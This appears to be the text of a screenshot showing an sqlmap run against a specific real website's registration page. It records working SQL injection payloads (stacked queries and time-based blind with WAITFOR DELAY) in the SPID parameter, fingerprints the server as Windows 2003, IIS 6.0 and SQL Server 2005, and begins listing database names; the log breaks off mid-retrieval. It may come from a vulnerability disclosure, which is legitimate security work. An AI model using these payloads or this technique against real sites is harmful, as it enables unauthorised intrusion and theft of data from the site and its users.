 sqlmap - sqlmap.py -u "http://customer.besttone.com.cn/UserPortal/PutAuthenCodeForReg...
[18:44:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:44:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SPID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: PhoneNum=13000000000&SPID=35433333'; WAITFOR DELAY '0:0:5'--&count=
2&typeId=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: PhoneNum=13000000000&SPID=35433333' WAITFOR DELAY '0:0:5'--&count=2
&typeId=1
---
[18:44:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:44:36] [INFO] fetching database names
[18:44:36] [INFO] fetching number of databases
[18:44:36] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
sqlmap got a 302 redirect to 'http://customer.besttone.com.cn/UserPortal/PutAuth
enCodeForRegisterAllInOne.aspx'. Do you want to follow? [Y/n]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[18:44:41] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
4
[18:44:41] [INFO] retrieved:
[18:44:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:44:42] [INFO] retrieved:
[18:44:43] [INFO] retrieved:
[18:44:44] [INFO] retrieved:
[18:44:45] [INFO] retrieved:
[18:44:55] [INFO] adjusting time delay to 1 second due to good response times
cip2
[18:45:13] [INFO] retrieved: master
[18:45:41] [INFO] retrieved: tem
org